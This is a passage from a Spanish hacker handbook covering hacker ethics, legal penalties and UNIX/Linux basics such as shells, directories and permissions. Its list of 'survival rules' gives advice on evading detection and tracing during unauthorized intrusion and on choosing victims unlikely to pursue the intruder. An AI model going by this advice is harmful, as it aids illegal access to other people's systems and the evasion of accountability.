compañía de los fanfarrones, así que no te conviertas en uno. Ganarse el respeto de la comunidad es trascendental. Da plenitud mental. Hay que respetar a los demás y a su trabajo y jamás caer en triunfalismos baratos. El concepto total sobre la manera de convertirte en hacker es a través del estudio y la dedicación. Debes acumular toda la información que puedas. Aprovecha al mejor maestro posible que encuentres. Estudia y comprende todo lo que llegue a tus manos y te sirva para ampliar tus conocimientos. Es tu deber sacar partido del conocimiento adquirido y hacer buen uso de él. Un último consejo. Dirígete de vez en cuando afuera y haz comunión con la naturaleza. No solo hay belleza en los interruptores y el baudio. Escucha también a los árboles, al viento y a la fuerte corriente del agua del río, pues ese también es el mundo de los hackers.
15
Filosofía El hacker no nace siendo hacker, se forma a sí mismo con la curiosidad bajo el brazo. No es una actitud que se aprenda rápidamente. Un hacker hace acopio de los conocimientos, material, herramientas a su alcence y con su habilidad para usarlos en su provecho, estudia, aprende, aplica y crea. Nunca se queda estancado en lo que ya sabe, sino que desea seguir en búsqueda de mejores y mayores conocimientos. Regularmente nunca se queda con lo aprendido, lo publica y comparte con los demás. El Oficio es en sí mismo una filosofía y una habilidad. La información acerca del hacking está dispersa por todo el Internet. Es confusa, la mayor parte de las veces es obsoleta, incompleta, mal redactada, con tecnicismos (material para gurúes7 le dicen) y en inglés. Mucha información es falsa también. De hecho, los datos en este documento se harán viejos en dos años. De cualquier modo, la filosofía de la enseñanza hacker es análoga a transmitir a un aprendiz los conocimientos para el desarrollo de La Fuerza. De la misma manera, bajo esta premisa podemos deducir que, al igual que con los Jedi y los Sith, existen hackers buenos, los iluminados; y los hackers que solo buscan el beneficio personal, la venganza, la riqueza fácil y el hacer daño. Son éstos últimos quienes estan en el lado oscuro. No existe tal cosa como “Aprenda a ser un hacker” o “Hacking para dummies”. Eso, además de ser pretencioso, es falso. Claro que existen guías y tutoriales en internet, pero ninguno posee valor por sí mismo en virtud de que los datos que proveen dan por sentado conocimientos que la persona que busca información no posee. Ninguna persona puede pretender intentar utilizar un programa para controlar sistemas remotos cuando desconoce el protocolo TCP/IP. Ni pensar en instalar un troyano en una computadora ajena cuando no se comprende cabalmente la filosofía cliente-servidor. Al igual que con los Jedis, el ser hacker implica mucho entrenamiento, horas de estudio y, aún cuando lo logras, dijo Qui Gon Jinn, es un camino de trabajo duro y lleno de penurias. Implica ser un experto en lo que haces. Son interminables horas de recopilación de información y aprendizaje mezclados con habilidades innatas que nadie puede enseñar, si no adquirir. Una cualidad del hacker es que no se conforma con lo que existe, ya que el conformismo empobrece el espiritu del emprendedor. El Oficio Al iniciarse en el Sendero del hacker, que llamaremos el Oficio, los verdaderos artífices siguen el conocido aforisma de los médicos “Primum Non Nocere”, primero está el no dañar. Ésa es la primera regla de supervivencia del hacker. Todos los especuladores de Wall Street saben que la información -y por ende, el conocimiento- es poder y es bien cierto que un hacker puede hacer mal uso de la información recibida. Es muy tentador y atrayente, pero los hackers más avispados saben que actuar maliciosamente puede desembocar en situaciones ilegales que captarán rápidamente la atención de las fuerzas de la ley. Solo los aprendices más mezquinos buscan la dulzura del lado oscuro buscando el beneficio personal, la diversión insana o para saciar una inmadura sed de venganza. Lo que caracteriza a las personas que presumen de poder penetrar sistemas como si de jovencitas virginales se tratara, es básicamente su paciencia, su poder de observación, su pericia a la hora de recopilar y clasificar la información, su capacidad de deducción, de analisis y de resolución de problemas. Los hackers verdaderos dividen los problemas en otros más pequeños que se irán resolviendo para poder llegar a la meta deseada. 7Guru (gurú) Persona a la que se considera como el sumo manantial de sabiduría sobre un determinado tema.
16
Ética del Hacker Lo ideal en un hacker que ha descubierto algún tipo de vulnerabilidad, digamos por ejemplo en una página web corporativa, es no descargar ningún dato comprometedor, ni archivos en ningun tipo de formato, no imprimir pantallas, no copiar bases de datos indexados; vamos, ni siquiera anotar nada en un papel. Un hacker con cierta carga ética explicaría de manera anónima y desde una compuadora en un cibercafé, nunca de la suya propia, a la empresa u organismo que el error descubierto da acceso a los datos a cualquier persona. Esto se hace asegurándose que el mensaje llega a la persona adecuada. Ahora bien, sI no hacen caso, puede llamarse por teléfono público al departamento técnico o de informática de la empresa para hacerles saber el riesgo que sufren. Si pasado algún tiempo hacen caso omiso de los mensajes, puedes publicar la vulnerabilidad en algún foro dando los detalles del fallo, de manera que otros puedan verificar el error y procedan de igual forma. Estereotipo del Hacker La palabra hacker se ha desvirtuado a lo largo de muchos años. En realidad significa más que un “pirata informático” o de lo que la documentación en los medios noticiosos nos ha hecho creer. Un hacker es un experto porque su curiosidad personal lo ha llevado a ese nivel. Sabe que puede sacar provecho de aquello sobre lo que tiene poder y controla. Posee una jerarquía elevada y sabe medirse. Últimamente se ha utilizado el término experto en seguridad informática como sinónimo de hacker y así es en realidad. Pirata informático es un adjetivo peyorativo con el que ningún hacker quiere verse relacionado. Existen muchas descripciones y estereotipos en base a lo que la gente percibe como hacker. Desde el adolescente lleno de espinillas, oculto en su cuarto o sotano, que se la pasa frente a la computadora en cuyo monitor se ven letras blancas sobre fondo negro hasta el moderno terrorista cibernético, bien peinado y que siempre porta a todas partes una laptop, la palabra hacker se ha adoptado por cada persona que la ha querido usar. A muchos hackers los tachan de geeks8, pero no todos los verdaderos geeks llegan al rango de hackers. Aunque gustan de las computadoras, los geeks abundan más en el área electrónica. Lo mismo sucede con los nerds, un hacker no es un inadaptado de gran inteligencia. A muchos nerds no les interesa para nada el área informática, aunque otras ciencias son sus predilectas, como la química, la biología y las matemáticas. La realidad es que la imagen del hacker está muy alejado de las fantasías del populacho. Según menciona Eric Steven Raymond, los hackers son personas inteligentes, intensos, muchas veces abstraídos e intelectualmente abiertos. Siempre se interesan por cualquier cosa que les pueda proporcionar estimulación mental y es común que se interesen por el hacking donde se desenvuelven fácilmente. Les agrada tener el control sobre las computadoras o las telecomunicaciones y son estos elementos los objetos sobre los que se apasionan porque son instrumentos de lo interesante y sobre los que aplican sus propias ideas y no las de otros. Muchos hackers verdaderos prefieren el desafío del conocimiento a una recompensa monetaria por un trabajo. De cualquier manera, los más inteligentes terminan por dedidirse a poner su propia empresa o son contratados por compañías que pretenden aprovechar sus conocimientos.
8Persona que siente un entusiasmo ilimitado por la tecnología en general y por la Informática e Internet en particular.
17
Reglas De Supervivencia Del Hacker I.
Nunca dañar intencionadamente ningún sistema. Lo único que conseguirás es atraerte los problemas y nadie quiere traer cola que le pisen. II. Modificar sólo lo estrictamente necesario para entrar y evitar ser detectado, o para poder acceder al sistema en otras ocasiones. III. No hackear buscando venganza ni por intereses personales. IV. No hackear sistemas de gente que no tenga muchos recursos monetarios. Muchos han trabajado duramente para comprarse una computadora como para que venga un chico listo y les tumbe el sistema. Para ellos es difícil reponerse de un ataque fuerte. V. No ataques sistemas de organismos poderosos o de empresas que sí puedan darse el lujo de gastar dinero y recursos en buscarte. VI. Puedes odiar a tu compañía proveedora de Internet, pero nunca tratar de fastidiarla. VII.No hackees dependencias del gobierno. Si alguien tiene los recursos ilimitados para cazarte, son ellos y lo harán. Esto es a diferencia de una compañía que tiene que lograr una ganancia, pagarle a sus empleados y justificar sus gastos. Hay que recordar simplemente que la policía trabaja para ellos. VIII.No confíes en nadie las hazañas perpretadas. Hubo hackers que fueron atrapados por haber confiado en sus boquiflojas novias. Sé cuidadoso con quién compartes información. Las dependencias gubernamentales que persiguen crímenes informáticos se están poniendo más mañosas. Hay que ser cauteloso. IX. Cuando charles en Foros o Chats, debes ser lo más discreto posible ya que todo lo que escribas quedará registrado (incluyendo tu dirección IP). La mayoría de los hackers realmente geniales jamás anuncian nada acerca del sistema en el que están trabajando actualmente sino es en el sentido más amplio ("estoy dedicándome a un UNIX", "Estoy trabajando en un COSMOS"), o algo genérico. Nunca dicen "Estoy entrando al sistema de Correo de Voz de Soriana Hypermart" o algo tan absurdo y revelador como eso.) X. No Dejes tu nombre real (o el de ningún otro), tu nombre de usuario verdadero o tu propio número de teléfono en ningún sistema al que hayas accedido de manera poco legal. XI. Sé paranóico. La característica más notable en los hackers es la paranoia. Nunca digas que eres un hacker. No duele almacenar todo oculto criptográficamente en tu disco duro, o mantener tus anotaciones sepultadas en el patio trasero de tu casa o en la cajuela del coche. Es posible que te sientas un poco ridículo, es cierto, pero más ridículo te sentirás cuando conozcas a Pancho Marancho, tu compañero de celda psicópata que eliminó a hachazos a su familia porque le recriminaron que gastaba más en cerveza que en comida. XII.No hay que dejar datos que se puedan rastrear hasta ti o relacionarse contigo (efecto Hansel y Gretel). XIII.Hay que estudiar mucho. El error de los novatos es querer hacer las cosas avanzadas de modo inmediato. Bien dicen que antes de correr hay que aprender a caminar primero. Esto tiene mucho de verdad. XIV.Debes actualizarte constantemente en virtud de que el mundo de la informática siempre avanza. Igual que los médicos que deben estar al día con la nueva información, los hackers, incluso los de rango élite, también deben aprender sobre los nuevos sistemas que van apariciendo en el universo donde se desenvuelven. XV.No temas hacer preguntas. Para eso están los hackers más experimentados. Sin embargo, no esperes que todo lo que preguntes sea contestado. Hay algunas cosas con las que un hacker incipiente como tú no debería involucrarse. Lo que lograrás es ser atrapado y echarás todo a perder para los demás o ambas cosas. XVI.Finalmente, tienes que ejercer el Oficio por tu cuenta. Podrás frecuentar los Bulletin Boards todas las veces que se te antoje, podrás leer todos los archivos de texto en el mundo, pero no será hasta que realmente comiences a hacerlo que sabrás de qué trata todo esto. No hay emoción mayor que la de introducirse en tu primer sistema (está bien, puedo pensar en un par de emociones mayores, pero tú me entiendes.)
18
Hackers y Delito Como dijo el Merovingio, personaje de la trilogía Matrix, basándose en una de las leyes de Newton: Toda acción es correspondida por una reacción igual y opuesta. Acción y consecuencia. No puede existir una acción sin una consecuencia que pagar y esto también es cierto en materia de conocimiento hacker. Cualquier experto en cualesquier materia sabe que la información es poder y lo peligroso que puede llegar a ser el hacer mal uso de la información que se adquiere sin importar el medio por el que ésta se reciba. Todos los días, muchísimos especuladores en Wall Street ganan miles y miles de dólares simplemente manipulando a su antojo la información, provocando miles de dólares en pérdidas a quienes muerden su anzuelo. Crímen y Castigo Es importante saber que entrar a un sistema informático ajeno, ya sea una computadora encendida en un cuarto u oficina y sin bloqueo alguno, sin autorización del propietario tiene el mismo peso legal que entrar a una casa que no es nuestra. No importa que se hayan quedado las ventanas abiertas o que el cerrojo de la puerta no estuviera puesto. No interesa que solo hayamos entrado y salido sin tocar nada de valor. El crimen es haber irrumpido en esa casa sin permiso y es un delito de allanamiento de morada. Hay que dejarlo bien claro y metérnoslo a la cabeza, aún con todo y la ética que uno pueda poseer, la intrusión a sistemas ajenos es infringir la ley. Punto. La información permite el conocimiento y las habilidades propias para usar esos conocimientos son los que dan forma al Oficio del hacker. Captar la información, independientemente de su procedencia, analizarla y ponerla en acción es nuestra tarea. A mayor información, mayor conocimiento y por ende, mayor poder. Pero cuando ese poder se desborda y se vuelve imposible para una persona ponderar las acciones basadas en ese poder, es entonces cuando comienza una carrera en espiral y sin fin hacia el delito. Empieza un círculo vicioso del cual difícilmente se puede salir uno. Mientras más fácil sea cometer un crimen, más piensa uno que nunca nos van a atrapar, nos creemos más inteligentes que los demás y continuamos cometiendo una y otra vez los actos delictivos. Nos convertimos en malhechores. Sobre todo cuando el delito cometido nos proporciona beneficios financieros. Pero siempre hay alguien más listo que nosotros y ahí es cuando nuestra carrera termina. A veces, antes de comenzar. Un dicho reza “Los criminales caen cuando se vuelven codiciosos”. Y es cierto. Los criminales que han tenido un ponderado éxito en sus andanzas se vuelven descuidados porque el exceso de confianza les nubla la cabeza con ideas locas y efectúan acciones cada vez más temerarias y van dejando huellas detrás de ellos. Nada más que la verdad. En estos días modernos donde ya nadie sabe en dónde está la línea que divide lo bueno de lo malo ni lo correcto y lo incorrecto, los delitos cibernéticos están siendo tipificados como ilegales y acreedores a penas carcelarias en varios países del mundo. Dificilmente encontraremos un país donde los jueces sean indulgentes con hackers maliciosos que roban información para beneficio propio o de terceros. Todos recordamos al pseudo-hacker londinense atrapado por la policía en agosto de 2008 por ingresar al sistema de la NASA. Una de las reglas de los hackers es “nunca entrar a un sistema que pertenezca a una entidad que posea los suficientes recursos físicos y monetarios para perseguir al infractor y sacarlo de la circulación por algunos años”.
19
Penas Las penas pueden variar según la modalidad y gravedad del delito y ser diferentes según el país donde se originó el ataque. Existen penas que tras girar el auto de formal prisión, se le impone al infractor un castigo que puede ir de uno a cinco años, más el hecho de que se le emitirá una orden de restricción y no podrá acercarse a las inmediaciones de una computadora o dispositivo análogo por un largo tiempo. Ya visto lo que a uno le espera, hay que evitar andar por ahí intentando explotar vulnerabilidades o aprovechándose de datos obtenidos de manera fraudulenta. Hay que recordar también que la ley no contempla el “es la primera vez que lo hago”. Aunque no es algo que, por ejemplo en México, se persiga de oficio, la simple denuncia de un ataque o intrusión basta para buscar, enjuiciar y encarcelar al valiente tras el monitor y el teclado. Trabajo en casa Para obtener conocimientos lo básico es experimentar y se debe hacer en sistemas propios y no en ajenos. Siempre se puede montar una pequeña red casera bonita y barata. Lo más básico es colocar una computadora viejita, de las de procesador 486 que se puede usar como “caja de arena” para hacer pruebas inofensivas. De esta manera no hacemos daño a nadie, ni violamos ninguna ley. En esta computadora se puede instalar el software que se quiere examinar y se accede a ella a través de una computadora personal más potente. De este modo es como hay que trabajar en procesos de prueba y error, de manera que por un lado se aprenda a descubrir fallos de seguridad y por el otro configurar y resolver los problemas de manera rápida y eficaz. De hecho, la mayoría de los ejercicios presentados en este documento fácilmente pueden ser practicados del modo mencionado. Existe en Internet mucha información detallada acerca de la instalación de redes pequeñas caseras que nos pueden ayudar. Obligaciones de las entidades Toda entidad oficial o comercial tiene la responsabilidad y la obligación moral de proteger los datos confidenciales de sus abonados, suscriptores o clientes por todos los medios posibles. Aquí no hay cabida para la negligencia. Deben evitarse fiascos y escándalos como el de la revelación de datos de búsqueda por parte de AOL en agosto de 2006.
20
SEGUNDA PARTE Aprendiendo el Oficio
21
Unas Palabras Sobre UNIX y Linux Durante todo este documento haremos mención a UNIX como el supremo sistema operativo del planeta; esta aseveración no carece de verdad y no hay hacker en el mundo que no sepa usarlo. Para convertirse en un hacker élite hay que aprender a usar UNIX, punto. Muchos de los conceptos utilizados aquí se pueden aplicar al entorno Linux, aunque con ciertas excepciones. Para hablar de UNIX no nos vamos a detener en contar su historia, que es muy interesante, pero que puede leerse en la Wikipedia, sino de algunas de las características importantes que lo han hecho el sistema operativo más completo y estable. Las características fundamentales del UNIX moderno son: Memoria Virtual: Memoria grande y lineal: Un programa en una máquina de 32 Bits puede acceder y usar direcciones de un rango de 4GB en un máquina de solo 4MB de RAM. El sistema solo asigna memoria auténtica cuando le hace falta, en caso de falta de memoria de RAM, se utiliza el disco duro (swap). Multitarea (Multitasking): Cada programa con su propia “idea” de la memoria. Es imposible que un programa afecte a otro sin usar los servicios del sistema operativo. Si dos programas escriben en la misma dirección de memoria, cada uno mantiene su propia idea de su contenido. Multiusuario: Más de una persona puede usar la máquina al mismo tiempo. Programas de otros usuarios continúan ejecutándose a pesar de haber entrado en la máquina. Casi todo tipo de dispositivo puede ser accedido como un archivo. Existen muchas utilidades diseñadas para que la salida de una pueda ser la entrada de la otra. Permite compartir dispositivos (como disco duro) entre una red de máquinas. En virtud de su naturaleza multiusuario, hay que tener en mente que nunca debe apagarse una máquina con UNIX, ya que una máquina apagada sin razón puede provocar la pérdida de trabajos de días, desaparecer los últimos cambios de los archivos, a parte de ir disminuyendo el desempeño de dispositivos como el disco duro. Arquitectura La arquitectura del UNIX consiste en tres diferentes capas: 1.- El kernel es el corazón del sistema operativo. Es el responsable de controlar el hardware y de asignar los diferentes recursos a los procesos. 2.- El shell es el intérprete de comandos y es generalmente con quién interactúan los usuarios. 3.- Utilidades y aplicaciones. El Kernel El kernel, también llamado núcleo, es quién controla la computadora y hace que los recursos de la misma estén disponibles a los procesos de los usuarios. Entre las diferentes tareas funcionales del Kernel están: controlar el hardware, manejar los dispositivos de Entrada/Salida, soportar comunicaciones, asignar recursos del sistema, asignar mecanismos de protección, mantener la estructura dearchivos, etc. Los distintos programas que se ejecutan en un entorno UNIX obtienen servicios del Kernel mediante comandos de bajo nivel llamados SYSTEM CALLS.
22
El Shell El shell o intérprete de comandos es el encargado de interactuar con el usuario y ejecutar los distintos comandos solicitados por este. Sus características principales son: entomo de ejecución configurable, que permite crear y modificar comandos, prompts y otras utilidades; flujo flexible de datos, que facilita usar la salida de un comando como entrada de otro; lenguaje de comandos de alto nivel, que incluye un conjunto completo de estructuras de control (if, do, while, etc.) y permite la programación de la ejecución de los comandos; redirección de entrada/salida, permite guardar la salida de un comando a un archivo o utilizar un archivo como entrada de un comando. Existen diferentes intérpretes de comandos dentro del UNIX, cada uno orientado a diferente tipo de uso o usuario: Bourne Shell (sh) : es el estándar y tiene gran facilidad de uso sobre todo para programación. Job Sheli (dsh) : es una versión ampliada del Boume Shell, que incluye facilidades para control de trabajos en background. C-Shell (csh) : es similar al Bourne, pero tiene mayor flexibilidad para su uso interactivo. Provee mecanismos adicionales para guardar historia de comandos, reejecución y sustitución de comandos. Korn Shell (ksh) : nuevo intérprete de comandos, se está convirtiendo en el nuevo estándar. Es totalmente compatible con el Boume Shell, pero incorpora, entre otras, facilidades del C-Shell y control de trabajos en background. Restricted Shell (rsh) : versión restringida del Boume Shell. Sólo permite la ejecución de un limitado número de operaciones en el sistema y está diseñado para manejar más eficientemente la seguridad. Restricted C-Shell (rcsh) : versión restringida del C-Shell. Restricted Korn Sheli (rksh) : versión restringida del Kom Shell. Manejo de Procesos Los procesos son manejados por el Kernel. Este va asignando a cada proceso una cierta cantidad de tiempo de CPU (time slice), luego lo suspende y permite a otro proceso la utilización de la CPU. La prioridad de cada proceso puede ser gestionada asignándole una mayor o menor prioridad dependiendo de la relevancia del proceso. Login Para entrar, se presenta en la pantalla el mensaje de login. Debemos introducir nuestro nombre de usuario y el password. En Linux, principalmente si vamos a utilizar el modo Super Usuario (root) en una terminal, los caracteres de que se compone el password nunca son desplegados en la pantalla, a excepción de los caracteres normales que tecleamos en otra parte que no sea el sistema de login. Estro es una reminisencia del login de UNIX. Una vez que se introdujo el nombre de la cuenta y la contraseña, el sistema mostrará el mensaje de bienvenida e inmediatamente hará su aparición el prompt del intérprete de comandos (que también conocemos como terminal, shell o consola de comandos). Al principio se puede ver que la pantalla se parece mucho a la que muestra el DOS, sin embargo, los comandos que se teclean para ser enviados al kernel del sistema son diferentes. UNIX, a diferencia de del DOS, e inclusive de Winxx, UNIX da más control del sistema al usuario. A cada entrada al sistema se le conoce con el nombre de sesión de usuario. El prompt Una vez que se ha hecho el login, el shell muestra un prompt para indicar que está listo para ejecutar un comando. Este prompt es diferente de acuerdo a cada shell o a cada tipo de usuario. Además el usuario puede variar el prompt de acuerdo a su preferencias o necesidades.
23
Los prompts más usuales son: $ (usuario normal con Bourne Shell o Kom Shell) % (usuario normal con C-Shell) # (para super usuario root con cualquiera de los intérpretes de comandos) Logout Para salir del sistema es necesario dar logout. Este depende también del shell que se está usando. Si se utiliza Boume Shell o Kom Shell se deben pulsar al mismo tiempo las teclas + o simplemente teclear el comando exit. En C-Sheli normalmente se introduce logout o exit. De este modo termina nuestra sesión UNIX. Es tan importante el logout porque si olvidamos cerrar la sesión, cualquier persona puede tener acceso a nuestros archivos y hacer modificaciones indeseables. Las terminales pueden ser solo de texto o de tipo gráfico. El de tipo gráfico consta de pantalla gráfica, teclado y ratón. Dicha pantalla suele ser de alta resolución y a menudo en color. Aunque al comenzar la sesión, suelen estar en modo texto, una vez iniciada ésta, se puede trabajar en modo gráfico. En este modo se pueden emplear ventanas que emulan el comportamiento de un terminal de texto. Almacenamiento de Archivos Los sistemas de archivos que son comunes a todas las máquinas son usualmente: /home – Espacio reservado para las cuentas de usuarios /bin, /usr/bin – Binarios (ejecutables) básicos de UNIX. El directorio /usr/bin es el lugar a donde van los archivos binarios compilados para que sean invocados desde cualquier parte del shell. Por ejemplo, tras compilar el NetCat, su binario ejecutable se coloca ahí manualmente y desde cualquier directorio en que estemos, simplemente abrimos una terminal (en Linux debemos hacerlo con privilegios de administrador root) y teclemos el nombre del binario: nc. /usr/local – Zona con las aplicaciones no comunes a todos los sistemas UNIX, pero no por ello menos utilizadas. Es en esta zona donde se pueden encontrar cosas como Información relacionada con alguna aplicación (en forma de páginas de manual, texto o bien, archivos Postscript), archivos de ejemplo, tutoriales, etc. Organización de archivos Tipos de archivos: UNIX tiene tres tipos diferentes de archivos (mas algunos otros que no son de tan clara identificación). Cada uno de ellos son nombrados de acuerdo a la misma convención, pero son manejados internamente de muy diferente manera. Los distintos tipos son: Archivos regulares: son aquellos archivos comunes donde se guarda la información. UNIX no distingue especialmente a estos archivos entre sí, salvo por el uso que se le vaya a dar. Dentro de ellos podemos encontrar programas ejecutables, bibliotecas de programas objeto, bases de datos, archivos de texto, etc. Directorios: los directorios son archivos que contienen la tabla de contenido o lista de los archivos de un Filesystem de UNIX. Asociado a cada entrada en esta tabla está el nombre del archivo, permisos de acceso, tamaño, fecha de creación, identificación del dueño, etc. Archivos Especiales: identifican dispositivos de hardware y drivers de software. Archivos En un sistema computacional, los datos se encuentran en archivos que contienen información. Para organizar toda la información se dispone de una entidad denominada directorio, que permite el almacenamiento en su interior tanto de archivos como de otros directorios. Se dice que la estructura de directorios en UNIX es jerárquica o en forma de árbol, debido a que todos los directorios nacen en un mismo punto (que llamamos directorio raíz). De hecho la zona donde uno trabaja es un nodo de esa estructura de directorios, pudiendo uno a su vez generar una estructura por debajo de ese punto.
24
Un archivo se encuentra situado siempre en un directorio y su acceso se realiza empleando el camino que conduce a él en el árbol de Directorios del Sistema. Este camino es conocido como el PATH. El acceso a un archivo se puede realizar empleando: Path Absoluto: Aquel que empieza con "/", por ejemplo : /etc/printcap Path Relativo: Aquel que NO empieza con "/", por ejemplo : examples/rc.cir Los nombres de archivos y directorios pueden emplear hasta un máximo de 255 caracteres, cualquier combinación de letras y símbolos (sin embargo, el caracter "/" no se permite). Los caracteres comodín pueden ser empleados para acceder a un conjunto de archivos con características comunes. Hay que advertir que UNIX distingue entre letras mayúsculas y minúsculas (lo que se conoce en inglés como case sensitive) de tal forma que un archivo llamado gerryson es distinto que uno llamado GerrYsOn. El signo de asterisco “*” puede sustituir cualquier conjunto de caracteres, incluído el “.” (punto); y el signo “?” para indicar cualquier carácter individual, tal y como se hace en el DOS siempre teniendo en cuenta que UNIX no es DOS. Directorios La forma de organizar archivos en UNIX es por medio de directorios. Un directorio es una lista de archivos, donde cada uno de ellos tiene un nombre único. Los directorios se utilizan para clasificar los archivos de acuerdo a diferentes tipos o categorías. Aunque no hay reglas a este respecto, a efectos de tener la información bien organizada y en forma clara, se recomienda agrupar los diferentes tipos de archivo en directorios distintos (por ejemplo los programas fuentes en uno, los ejecutables en otro, los datos en un tercer directorio y así por el estilo). Un directorio puede contener otros directorios. Las reglas para el nombrado de los directorios son las mismas que para archivos. Los directorios son manejados por comandos especiales. El directorio HOME: cada usuario tiene un "home directory" (o directorio de inicio) que es el directorio donde el sistema lo posiciona cuando hace el login. Los directorios "home" de los usuarios están generalmente localizados bajo el directorio /u o /usr. Si bien esto no es obligatorio, es una práctica extendida. Hay que comentar que es necesario que el nombre del directorio home sea igual o contenga el nombre del login del usuario. Es el administrador del sistema quien define al dar de alta a un nuevo usuario cuál va a ser su home directory. Estructura típica de directorios en UNIX Si bien no hay una estructura de directorios fija en UNIX, en general en todos los sistemas se conserva una estructura típica y muy semejante una parte. Hay determinados directorios que siempre existen y son utilizados por los distintos comandos para buscar información necesaria para su ejecución. Estos son: /etc, /bin, /dev, /lib, /usr/lib y /usr/bin. Dot Directories Cada directorio tiene asociado dos nombres especiales llamados "." (punto) y ".." (punto punto). Cada vez que se crea un directorio, automáticamente se le incluyen estos dos. El "." es el nombre del propio directorio. De este modo, tomando el ejemplo anterior, datos/paises es equivalente a ./datos/paises. El ".." es el nombre del directorio inmediatamente superior. Siguiendo con el ejemplo anterior, si el directorio de trabajo es /u/usrl/datos, entonces ../progs/program.c se refiere al archivo que tiene como path absoluto /ulusrl/progs/program.c.
25
Los Usuarios UNIX y Linux son sistemas operativos multiusuario. Cada usuario generalmente tiene su carpeta de usuario en /home/usuario. Por defecto sólo puede escribir, modificar y borrar archivos dentro de esta carpeta. Ningún otro usuario (excepto root) puede acceder a los archivos que hay en este directorio, ni siquiera puede ver cuáles son. Este usuario -por defecto- puede leer en el resto de las carpetas que hay en el sistema de archivos excepto en la de root y las de otros usuarios. Todos los programas recuerdan las preferencias de cada usuario, e incluso un usuario puede instalar un programa sin que los otros usuarios tengan acceso a él; aunque instalando los usuarios tienen muchas limitaciones como veremos después. Un usuario no puede causar por este motivo daño al sistema ni cambiar su configuración de ninguna forma. Usuario root En cualquier sistema UNIX, root es "el que todo lo puede", el todopoderoso. Es la excepción que confirma la regla, es el superusuario de estos sistemas. Cuando se hace un login como root en una máquina GNU/Linux, siente el poder bajo tus teclas. Podemos hacer todo lo que nos pase por la cabeza. Tenemos acceso a todo el sistema. Pero cuidado: una equivocación sería fatal. Un simple error podría colapsar todo el sistema y los preciados datos y configuraciones que tengamos en él. Por esto, para tareas normales siempre entraremos al sistema como un usuario normal por los riesgos que se corren trabajando como root. Además nunca usaremos Internet como root. Incluso algunos programas no permiten ser ejecutados por root por motivos de seguridad. Como ya se habrá adivinado, la contraseña de root se la guarda uno en la cabeza y se asegura que no se le olvida, y por supuesto se preocupa uno de que nadie pueda acceder a ella en ningún archivo o de que no la ven cuando la escribimos. Si se cree que la han podido adivinar o están cerca, se cambia. Cuanto más larga, tediosa y sin sentido sea esta contraseña, más seguro estará nuestro sistema. Una anotación a parte es que cuando se utiliza un Live CD, para probar las características de una distribución Linux antes de instalarlo en el sistema, hacemos uso del sistema como root, pero solo es en esta modalidad, ya que siendo instalado el sistema en nuestro disco duro, pasamos a ser un usuario normal. Permisos y Privilegios Todos y cada uno de los archivos y directorios del árbol jerárquico que monta nuestro sistema Linux tienen permisos o privilegios. Estos permisos dicen, para cada usuario del sistema, si puede ejecutarlo, si puede ver su contenido, o inclusive si puede borrarlo o modificarlo. Del mismo modo, cada elemento del sistema de archivos tiene un dueño. Por defecto, este dueño del elemento (tanto directorio como archivo) tiene acceso total a él y puede realizar todas las acciones posibles permitidas. El resto de usuarios pueden leer y ejecutar este elemento por defecto aunque todo esto se puede cambiar para cada uno de los elementos. Todos los archivos de las carpetas de sistema y configuración suelen tener a root como propietario. Los de la carpeta personal de cada usuario tienen a ese usuario como propietario, pero el resto de usuarios normales no tienen ningún permiso sobre estos elementos, y lo mismo ocurre con la carpeta de root (que se encuentra en la raíz, en /root). Un archivo tiene distintos niveles de permisos: lectura, escritura y ejecución. Los permisos sobre un archivo (o directorio) pueden ser distintos para el usuario dueño, para los usuarios pertenecientes al grupo dueño, y por último para el resto de los usuarios del sistema. Así, podemos hacer que el usuario dueño puede leer, escribir, y ejecutar un archivo; que el grupo dueño solo pueda leerlo, y que el resto de usuarios del sistema no tengan ningún privilegio sobre él, por ejemplo. Una buena asignación de dueños de elementos junto con una política adecuada de permisos sobre estos elementos, permiten obtener dos cosas: un sistema multiusuario, y un sistema seguro.
26
Si usamos el comando ls -la en un directorio que tenga algunas cosas veremos algo como: gerry@Orianna:~$ ls -la Documents/Linux drwxr-xr-x 2 gerry gerry 328 2008-10-13 15:11 . drwxr-xr-x 17 gerry gerry 1040 2008-12-26 09:29 .. -rwxr-xr-x 1 gerry gerry 4912 1926-01-17 07:51 Linux CD Live.txt -rwxr-xr-x 1 gerry gerry 121344 1926-01-25 07:52 LINUX-UNIX-01.doc -rwxr-xr-x 1 gerry gerry 35328 1926-01-23 00:06 Shell Scripts.doc Si observamos el campo de más a la izquierda del listado, podemos ver cuatro grupos. El primero es de un caracter solamente. Este caracter es una d si el elemento listado es un directorio, una l si el elemento es un enlace, y un guión - si el elemento es un archivo normal. A continuación hay tres grupos. Cada uno de estos grupos tiene tres letras, pudiendo ser estas rwx o pudiendo ser sustituidas en algún caso por un guión. El primero de estos grupos indica los permisos que tiene sobre el elemento listado su usuario dueño; el segundo grupo indica los permisos que tienen sobre el elemento los usuarios que pertenezcan al grupo dueño, y el tercer grupo indica los permisos que tienen sobre el elemento el resto de usuarios del sistema. En el caso de un archivo o un enlace, la r en cualquiera de estos "grupos" indica que se tienen permisos de lectura (read) sobre el elemento. La w indica que se tienen permisos de escritura (write) sobre el elemento, y la x indica que se tienen permisos de ejecución (Execute) sobre el elemento. Un guión sustituyendo a cualquiera de estas letras indica que no se tiene el permiso al que está sustituyendo. Así, veamos algún ejemplo del listado anterior: -rwxr-xr-x 1 root
root
2872 Jun 24 2002 arch
Es un archivo porque su primer caracter es un guión. Su usuario dueño es root, y su grupo dueño es el grupo root también. root tiene todos los permisos sobre él: rwx, esto quiere decir que puede leer el archivo arch, escribir en él y ejecutarlo. El grupo root sólo lo puede leer y ejecutar, y el resto de usuarios del sistema, también sólo pueden leerlo y ejecutarlo. El caso de los directorios es un poco distinto. Los permisos rwx para un directorio, indican: la r y la x para el caso de un directorio difícilmente se entienden separadas. Son necesarias para que un usuario pueda "examinar" ese directorio, ver lo que tiene y navegar por él. La w indica que el usuario que posea este permiso puede colocar nuevos archivos en este directorio; así como también borrarlo. Lo más común es que los directorios que deban poder ser "examinados" por todos los usuarios tengan permisos r-x en el tercer grupo de permisos. Pero con estos permisos no podrán colocar nada dentro de ese directorio, aunque sí podrán hacerlo dentro de un directorio de nivel inferior en el que sí tengan permisos de escritura. Consideremos si tenemos, por ejemplo, un directorio llamado superior/ y dentro de éste tenemos un directorio llamado personal/, y que un usuario tienen permisos de escritura en este segundo directorio, que es de nivel inferior; para poder acceder a él y escribir, este usuario debe poseer como mínimo permisos r-x en el de nivel superior, esto es, en superior/. Por otra parte, esto es absolutamente lógico: ¿cómo va a poder escribir un usuario en un directorio si no puede llegar hasta 